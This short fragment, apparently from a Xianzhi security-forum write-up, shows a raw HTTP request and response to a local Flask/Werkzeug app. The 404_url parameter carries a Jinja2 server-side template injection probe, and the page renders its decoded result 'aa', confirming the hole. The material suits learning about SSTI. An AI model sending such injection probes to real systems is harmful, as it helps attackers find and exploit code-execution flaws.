 GET /aa?404_url={{"YWE=".decode("base64")}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 121
Server: Werkzeug/0.16.0 Python/2.7.16
Date: Sun, 01 Dec 2019 16:48:06 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>aa</h3>
</div>
先知社区